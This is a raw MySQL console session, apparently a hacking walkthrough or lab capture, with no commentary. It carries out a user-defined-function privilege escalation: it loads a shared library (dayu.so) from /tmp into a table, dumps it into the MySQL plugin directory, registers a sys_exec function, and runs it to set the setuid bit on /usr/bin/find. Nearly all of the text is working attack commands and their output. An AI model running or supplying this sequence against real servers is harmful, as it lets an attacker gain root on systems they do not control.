 Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> use mysql
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table dayu(dayu longblob);
Query OK, 0 rows affected (0.00 sec)
mysql> insert into dayu values (load_file('/tmp/dayu.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from dayu into dumpfile '/usr/lib/mysql/plugin/dayu.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function sys_exec returns string soname 'dayu.so';
Query OK, 0 rows affected (0.00 sec)
mysql> select * from mysql.func;
+----------+-----+---------+----------+
| name     | ret | dl      | type     |
+----------+-----+---------+----------+
| sys_exec |   0 | dayu.so | function |
+----------+-----+---------+----------+
1 row in set (0.00 sec)
mysql> select sys_exec('chmod u+s /usr/bin/find');
+-------------------------------------+
| sys_exec('chmod u+s /usr/bin/find') |
+-------------------------------------+
| NULL                                |
+-------------------------------------+
1 row in set (0.00 sec)